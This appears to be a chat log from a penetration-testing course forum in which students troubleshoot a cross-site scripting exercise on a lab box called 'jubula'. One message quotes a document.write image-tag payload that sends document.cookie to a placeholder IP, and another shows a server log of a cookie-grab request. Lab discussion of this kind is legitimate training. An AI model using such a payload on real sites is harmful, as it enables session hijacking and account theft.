 testing 9/8/2023 11:07 AM
Hi all,in jubula machine i am trying this payload on i am
getting repsonse as 192.168.45.158 - - [08/Sep/2023 20:34:56] "GET /submitcookiecookie=%20document.cookie HTTP/1.1" 404 - instead of cookie
r36613 9/8/2023 2:32 PM
I'm struggling trying to execute xss on jubula. I'm going based on the course content with xss.js. I can get the box to call back to my python server and grab
the script with status 200, but I'm not getting execution. I don't get the exfill= back with the cookie. I also saw a post suggesting a oneliner above using
document.write('<img src="http://ip/?bogus='+document.cookie+'" />'); but I'm still not getting a cookie back. Does anybody have any suggestions on
where to go from here?
@r36613 I'm struggling trying to execute on jubula. ...
Yizhigou 9/8/2023 5:48 PM
There some bug with the bot on this server. Some time after a few revert, then you will get the bot to execute the script while sometime it will only work
after you try it on a different day with the same js script with nothing change. (edited)
@Yizhigou There some bug with the bot on this server. Some time after a few revert, then you will get the bot to execute the script while sometime it will only work after you ...
r36613 9/8/2023 5:50 PM
Ah, okay. I saw that mentioned a few months ago and wasn't sure if it was still buggy. Assumed it was my payload. Thanks! I'll keep trying
@r36613 Ah, okay. I saw that mentioned a few months ago and wasn't sure if it was still buggy. Assumed it was my payload. Thanks! I'll keep trying
Yizhigou 9/8/2023 5:50 PM
I got a fren who did this box 2 week ago. Same thing happened to him where he only get a call back. (edited)
He just redo the same thing after the next day and it work
1
r36613 9/8/2023 5:51 PM